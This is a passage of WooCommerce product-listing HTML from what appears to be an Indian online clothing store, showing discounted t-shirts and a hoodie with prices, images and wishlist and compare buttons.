			<div class="product-labels labels-rounded"><span class="onsale product-label">-38%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6c3a2db500-White_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/white-cotton-round-neck-half-sleeves-tshirt-for-boys-and-mens/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/07/back-64a6c3a2db500-White_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16118" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/white-cotton-round-neck-half-sleeves-tshirt-for-boys-and-mens/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16118"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/white-cotton-round-neck-half-sleeves-tshirt-for-boys-and-mens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16118" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16118" data-product_sku="AIPTWMBEAUTIFULMOTHER1" aria-label="Select options for &ldquo;White Cotton Round Neck Half Sleeves Tshirt for Boy&#039;s and Men&#039;s...&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16118" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/white-cotton-round-neck-half-sleeves-tshirt-for-boys-and-mens/">White Cotton Round Neck Half Sleeves Tshirt for Boy&#8217;s and Men&#8217;s&#8230;</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;799.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16118">
					<input name="attribute_color" type="hidden" value="White"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16118" data-tinv-wl-productvariation="16124" data-tinv-wl-productvariations="[16124,16125,16126,16127,16128,16129,16130,16131,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-16097 status-publish first instock product_cat-design product_cat-fashion product_cat-men product_cat-mens-t-shirt product_cat-printed-t-shirt product_cat-printstory product_tag-best-t-shirt product_tag-best-tees product_tag-white-tshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="16097">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/white-round-neck-half-sleeve-t-shirt-for-boys-and-mens/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-33%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/07/front-64a6a57573018-White_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/white-round-neck-half-sleeve-t-shirt-for-boys-and-mens/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/07/1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/07/1-1-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/07/1-1-300x300.png 300w, https://anidiots.com/wp-content/uploads/2023/07/1-1-800x800.png 800w, https://anidiots.com/wp-content/uploads/2023/07/1-1-150x150.png 150w, https://anidiots.com/wp-content/uploads/2023/07/1-1-768x768.png 768w, https://anidiots.com/wp-content/uploads/2023/07/1-1-1536x1536.png 1536w, https://anidiots.com/wp-content/uploads/2023/07/1-1-860x860.png 860w, https://anidiots.com/wp-content/uploads/2023/07/1-1-700x700.png 700w, https://anidiots.com/wp-content/uploads/2023/07/1-1.png 2000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16097" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/white-round-neck-half-sleeve-t-shirt-for-boys-and-mens/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16097"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/white-round-neck-half-sleeve-t-shirt-for-boys-and-mens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16097" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16097" data-product_sku="AIPTWBESTMOM" aria-label="Select options for &ldquo;White Round Neck Half Sleeve T-shirt for Boy&#039;s and Men&#039;s&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16097" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/white-round-neck-half-sleeve-t-shirt-for-boys-and-mens/">White Round Neck Half Sleeve T-shirt for Boy&#8217;s and Men&#8217;s</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16097">
					<input name="attribute_color" type="hidden" value="White"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16097" data-tinv-wl-productvariation="16103" data-tinv-wl-productvariations="[16103,16104,16105,16106,16107,16108,16109,16110,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-16074 status-publish instock product_cat-activewear product_cat-men product_cat-mens-t-shirt product_tag-best-tees product_tag-best-tshirt product_tag-best-tshirt-at-affordable-price product_tag-white-tshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="16074">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/datsmee-half-sleeves-white-t-shirt-for-mens-and-boys/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-40%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/07/front-64a577ac6377c-White_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/datsmee-half-sleeves-white-t-shirt-for-mens-and-boys/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/07/1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/07/1-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/07/1-300x300.png 300w, https://anidiots.com/wp-content/uploads/2023/07/1-800x800.png 800w, https://anidiots.com/wp-content/uploads/2023/07/1-150x150.png 150w, https://anidiots.com/wp-content/uploads/2023/07/1-768x768.png 768w, https://anidiots.com/wp-content/uploads/2023/07/1-1536x1536.png 1536w, https://anidiots.com/wp-content/uploads/2023/07/1-860x860.png 860w, https://anidiots.com/wp-content/uploads/2023/07/1-700x700.png 700w, https://anidiots.com/wp-content/uploads/2023/07/1.png 2000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16074" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/datsmee-half-sleeves-white-t-shirt-for-mens-and-boys/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16074"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/datsmee-half-sleeves-white-t-shirt-for-mens-and-boys/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16074" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16074" data-product_sku="AIPTMWHITEHSRNTFIAI" aria-label="Select options for &ldquo;DATSMEE Half Sleeves White T-shirt for Men&#039;s and Boy&#039;s&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16074" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/datsmee-half-sleeves-white-t-shirt-for-mens-and-boys/">DATSMEE Half Sleeves White T-shirt for Men&#8217;s and Boy&#8217;s</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16074">
					<input name="attribute_color" type="hidden" value="White"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16074" data-tinv-wl-productvariation="16080" data-tinv-wl-productvariations="[16080,16081,16082,16083,16084,16085,16086,16087,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-16053 status-publish instock product_cat-avengers product_cat-black-panther product_cat-bong-personality product_cat-cartoon product_cat-corporate-sports-jersey product_cat-courage-the-cowardly-dog product_cat-dc-comics product_cat-deadpool product_cat-dexters-laboratory product_cat-dr-strange product_cat-dragon-ball-z product_cat-fashion product_cat-full-sleeve-t-shirts product_cat-geek-category product_cat-guitar product_cat-iron-man product_cat-johnny-bravo product_cat-mahadev product_cat-men product_cat-mens-t-shirt product_cat-music-music product_cat-netaji product_cat-party product_cat-pinkfloyd product_cat-plain-t-shirt product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-theme product_cat-thor product_cat-top-wear product_cat-unstoppable product_cat-venom product_tag-black-hoodie product_tag-hoodie-for-boys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="16053">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/datsmee-full-sleeve-black-hoodie-for-boys-and-mens/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-53%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/06/front-6499877def511-Black_M_Hoodie.jpg 1250w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/datsmee-full-sleeve-black-hoodie-for-boys-and-mens/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/06/back-6499877def511-Black_M_Hoodie.jpg 1250w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16053" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/datsmee-full-sleeve-black-hoodie-for-boys-and-mens/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16053"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/datsmee-full-sleeve-black-hoodie-for-boys-and-mens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16053" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16053" data-product_sku="AIPTBKHOODIEM" aria-label="Select options for &ldquo;DATSMEE Full Sleeve Black Hoodie for Boy&#039;s and Men&#039;s&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16053" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/datsmee-full-sleeve-black-hoodie-for-boys-and-mens/">DATSMEE Full Sleeve Black Hoodie for Boy&#8217;s and Men&#8217;s</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;899.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16053">
					<input name="attribute_color" type="hidden" value="Black"/>
								<input name="attribute_size" type="hidden" value="XS"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16053" data-tinv-wl-productvariation="16058" data-tinv-wl-productvariations="[16058,16059,16060,16061,16062,16063,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-16008 status-publish last instock product_cat-activewear product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-sports-jersey product_cat-corporate-t-shirts product_cat-deadpool product_cat-fashion product_cat-half-sleeve-t-shirts product_cat-men product_cat-mens-t-shirt product_cat-plain-t-shirt product_cat-printstory product_cat-religious product_cat-shop product_cat-t-shirt product_cat-theme product_cat-top-wear product_cat-unstoppable product_tag-half-sleeve-pink-tshirt product_tag-pink-tshirt-for-boys product_tag-pink-tshirt-fr-mens product_tag-round-neck-tee product_tag-round-neck-tshirt product_tag-round-neck-tshirt-for-boys product_tag-round-neck-tshirt-in-pink-color has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="7" data-id="16008">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-light-pink-t-shirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/05/front-6459214656860-Light_Pink_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-light-pink-t-shirt/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/38-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/38-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/05/38-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16008" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/mens-half-sleeve-round-neck-light-pink-t-shirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16008"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-light-pink-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16008" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16008" data-product_sku="AIPTPINK" aria-label="Select options for &ldquo;Men’s Half Sleeve Round Neck Light Pink T-shirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16008" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/mens-half-sleeve-round-neck-light-pink-t-shirt/">Men’s Half Sleeve Round Neck Light Pink T-shirt</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16008">
					<input name="attribute_color" type="hidden" value="Light Pink"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16008" data-tinv-wl-productvariation="16013" data-tinv-wl-productvariations="[16013,16014,16015,16016,16017,16018,16019,16020,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-15995 status-publish first instock product_cat-activewear product_cat-anniversary product_cat-birthday product_cat-bong-personality product_cat-corporate-sports-jersey product_cat-corporate-t-shirts product_cat-courage-the-cowardly-dog product_cat-dc-comics product_cat-fashion product_cat-guitar product_cat-half-sleeve-t-shirts product_cat-johnny-bravo product_cat-mahadev product_cat-marriage product_cat-men product_cat-mens-t-shirt product_cat-music-music product_cat-naruto product_cat-netaji product_cat-party product_cat-pinkfloyd product_cat-plain-t-shirt product_cat-printstory product_cat-shop product_cat-spiritual-mythology product_cat-t-shirt product_cat-theme product_cat-thor product_cat-top-wear product_cat-unstoppable product_cat-venom product_tag-iris-lavender-tshirt product_tag-iris-lavender-tshirt-for-mens product_tag-lavender-tshirt-for-boys product_tag-round-neck-lavender-tshirt-for-men product_tag-round-neck-tshirt product_tag-round-neck-unique-color-tshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="8" data-id="15995">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-iris-lavender-tshirt/" class="product-image-link">
